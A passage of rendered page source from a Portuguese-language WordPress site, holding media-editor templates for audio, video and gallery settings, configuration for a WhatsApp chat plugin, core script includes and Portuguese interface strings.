		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do áudio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do áudio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do áudio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do áudio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do áudio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do áudio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Adicionar fontes alternativas para reprodução otimizada com HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Pré-carregar</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automático</button>
							<button class="button" value="metadata">Metadados</button>
							<button class="button active" value="none">Nenhum</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Reprodução automática</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remover fonte do vídeo</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Adicionar fontes alternativas para reprodução otimizada com HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Imagem do poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remover imagem do cartaz</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Pré-carregar</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automático</button>
							<button class="button" value="metadata">Metadados</button>
							<button class="button active" value="none">Nenhum</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Reprodução automática</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Faixas (legendas, subtítulos, descrições, capítulos ou metadados)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Os valores srclang, label, e kind podem ser editados para definir o idioma e o tipo da faixa de vídeo.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remover faixa de vídeo</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Faixas (legendas, subtítulos, descrições, capítulos ou metadados)</span><br />
					<em>Não há legendas associadas.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Nenhum item encontrado.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Área de visualização de recorte. Requer interação com o mouse." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Visualizar</h2>
		<strong aria-hidden="true">Como um ícone do navegador</strong>
		<div class="favicon-preview">
			<img src="https://agenciaequilibra.com.br/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Visualizar como ícone no navegador" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Agência Equilibra' ) #></span>
		</div>

		<strong aria-hidden="true">Como um ícone de aplicativo</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Visualizar como ícone de aplicativo" />
		</div>
	</script>

	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"5543991960033","pre_filled":"Ol\u00e1, vim atrav\u00e9s do bot\u00e3o do Whatsapp no seu site.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://agenciaequilibra.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4&#039; defer " id="ht_ctc_app_js-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/shortcode.min.js?ver=6.5.3&#039; defer " id="shortcode-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/backbone.min.js?ver=1.5.0&#039; defer " id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/wp-util.min.js?ver=6.5.3&#039; defer " id="wp-util-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/wp-backbone.min.js?ver=6.5.3&#039; defer " id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/media-models.min.js?ver=6.5.3&#039; defer " id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"Voc\u00ea tentou colocar um n\u00famero muito grande de arquivos na fila.","file_exceeds_size_limit":"%s ultrapassa o limite de tamanho de arquivo para envio deste site.","zero_byte_file":"Esse arquivo est\u00e1 vazio. Tente outro.","invalid_filetype":"Sem permiss\u00e3o para enviar esse tipo de arquivo.","not_an_image":"Este arquivo n\u00e3o \u00e9 uma imagem. Tente outro.","image_memory_exceeded":"Mem\u00f3ria excedida. Tente um arquivo menor.","image_dimensions_exceeded":"Isto \u00e9 maior do que o tamanho m\u00e1ximo. Tente outro.","default_error":"Erro ao enviar. Tente mais tarde.","missing_upload_url":"Erro de configura\u00e7\u00e3o. Contate o administrador do servidor.","upload_limit_exceeded":"Voc\u00ea s\u00f3 pode enviar 1 arquivo.","http_error":"Resposta inesperada do servidor. O arquivo pode ter sido enviado com sucesso. Verifique na biblioteca de m\u00eddia ou recarregue a p\u00e1gina.","http_error_image":"O servidor n\u00e3o consegue processar a imagem. Isso pode acontecer caso o servidor esteja ocupado ou n\u00e3o tenha recursos suficientes para concluir a tarefa. Enviar uma imagem menor pode ajudar. O tamanho m\u00e1ximo sugerido \u00e9 2560 pixeis.","upload_failed":"O envio falhou.","big_upload_failed":"Tente enviar este arquivo com o %1$scomponente de envio de arquivos do navegador%2$s.","big_upload_queued":"%s excede o tamanho m\u00e1ximo de arquivo para envios m\u00faltiplos quando usado em seu navegador.","io_error":"Erro IO.","security_error":"Erro de seguran\u00e7a.","file_cancelled":"Arquivo cancelado.","upload_stopped":"Envio interrompido.","dismiss":"Dispensar","crunching":"Processando\u2026","deleted":"movido para a lixeira.","error_uploading":"Falha ao enviar \u201c%s\u201d.","unsupported_image":"Esta imagem n\u00e3o pode ser exibida em um navegador web. Para obter melhores resultados, converta para JPEG antes de enviar.","noneditable_image":"A imagem n\u00e3o p\u00f4de ser processada pelo servidor web. Converta-a para JPEG ou PNG antes de enviar.","file_url_copied":"O URL do arquivo foi copiado para \u00e0 \u00e1rea de transfer\u00eancia"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"2147483648b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"952bc62afe"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/plupload/wp-plupload.min.js?ver=6.5.3&#039; defer " id="wp-plupload-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2&#039; defer " id="jquery-ui-mouse-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2&#039; defer " id="jquery-ui-sortable-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17&#039; defer " id="mediaelement-core-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.3&#039; defer " id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.3&#039; defer " id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/agenciaequilibra.com.br\/wp-json\/","nonce":"9ba66b21ff","versionString":"wp\/v2\/"};
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/api-request.min.js?ver=6.5.3&#039; defer " id="wp-api-request-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2&#039; defer " id="wp-polyfill-inert-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0&#039; defer " id="regenerator-runtime-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0&#039; defer " id="wp-polyfill-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381&#039; defer " id="wp-dom-ready-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18&#039; defer " id="wp-hooks-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&#039; defer " id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-28 12:52:40+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5&#039; defer " id="wp-a11y-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/clipboard.min.js?ver=2.0.11&#039; defer " id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"M\u00eddia","url":"URL","addMedia":"Adicionar m\u00eddia","search":"Pesquisar","select":"Selecionar","cancel":"Cancelar","update":"Atualizar","replace":"Substituir","remove":"Remover","back":"Voltar","selected":"selecionadas: %d","dragInfo":"Arraste e solte para reorganizar arquivos de m\u00eddia.","uploadFilesTitle":"Enviar arquivos","uploadImagesTitle":"Enviar imagens","mediaLibraryTitle":"Biblioteca de m\u00eddia","insertMediaTitle":"Adicionar m\u00eddia","createNewGallery":"Criar uma nova galeria","createNewPlaylist":"Criar uma nova lista de reprodu\u00e7\u00e3o","createNewVideoPlaylist":"Criar uma nova lista de reprodu\u00e7\u00e3o de v\u00eddeo","returnToLibrary":"\u2190 Ir para a biblioteca","allMediaItems":"Todas as m\u00eddias","allDates":"Todas as datas","noItemsFound":"Nenhum item encontrado.","insertIntoPost":"Inserir no post","unattached":"Desanexado","mine":"Minhas","trash":"Lixo","uploadedToThisPost":"Anexadas a este post","warnDelete":"Voc\u00ea est\u00e1 prestes a excluir permanentemente este item do seu site.\nEsta a\u00e7\u00e3o n\u00e3o pode ser desfeita\n'Cancelar' para desistir, 'OK' para excluir.","warnBulkDelete":"Voc\u00ea est\u00e1 prestes a excluir permanentemente estes itens do seu site.\nEsta a\u00e7\u00e3o n\u00e3o pode ser desfeita\n'Cancelar' para desistir, 'OK' para excluir.","warnBulkTrash":"Voc\u00ea est\u00e1 prestes a excluir estes itens.\n 'Cancelar' para interromper, 'OK' para excluir.","bulkSelect":"Sele\u00e7\u00e3o em massa","trashSelected":"Mover para lixeira","restoreSelected":"Restaurar da lixeira","deletePermanently":"Excluir permanentemente","errorDeleting":"Erro ao excluir o anexo.","apply":"Aplicar","filterByDate":"Filtrar por data","filterByType":"Filtrar por tipo","searchLabel":"Pesquisar","searchMediaLabel":"Pesquisar m\u00eddia","searchMediaPlaceholder":"Pesquisar itens de m\u00eddia...","mediaFound":"N\u00famero de itens de m\u00eddia encontrados: %d","noMedia":"Nenhum arquivo de m\u00eddia foi encontrado.","noMediaTryNewSearch":"Nenhuma m\u00eddia encontrada. Tente uma pesquisa diferente.","attachmentDetails":"Detalhes do anexo","insertFromUrlTitle":"Inserir a partir do URL","setFeaturedImageTitle":"Imagem destacada","setFeaturedImage":"Definir imagem destacada","createGalleryTitle":"Criar galeria","editGalleryTitle":"Editar galeria","cancelGalleryTitle":"\u2190 Cancelar a galeria","insertGallery":"Inserir galeria","updateGallery":"Atualizar a galeria","addToGallery":"Adicionar \u00e0 galeria","addToGalleryTitle":"Adicionar \u00e0 galeria","reverseOrder":"Inverter a ordem","imageDetailsTitle":"Detalhes da imagem","imageReplaceTitle":"Substituir imagem","imageDetailsCancel":"Cancelar edi\u00e7\u00e3o","editImage":"Editar imagem","chooseImage":"Escolher imagem","selectAndCrop":"Selecionar e recortar","skipCropping":"Pular recorte","cropImage":"Recortar imagem","cropYourImage":"Recorte sua 